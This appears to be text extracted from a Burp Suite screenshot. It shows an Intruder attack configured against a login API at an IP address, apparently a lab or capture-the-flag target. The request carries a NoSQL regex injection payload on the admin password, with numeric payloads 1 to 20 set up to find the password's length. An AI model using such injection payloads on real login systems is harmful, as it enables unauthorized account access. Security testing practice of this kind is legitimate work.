 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Sniper attack
Start attack
Target http://15.207.21.222:53414
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /api/login HTTP/1.1
2 Host: 15.207.21.222:53414
3 Content-Length: 45
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://15.207.21.222:53414
9 Referer: http://15.207.21.222:53414/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {"username":"admin","password":{ "$regex": "^.{§§}$" }}
Search
1 highlight
1 payload position
Length: 457
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 20
Request count: 20
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 1
To: 20
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0
Examples
1
21
Payload processing
You can define rules to perform various processing tasks on each payload
before it is used.
§ Payloads
Resource pool
Settings
Event log (1) All issues
Memory: 132.2MB
Disabled
Right Ctrl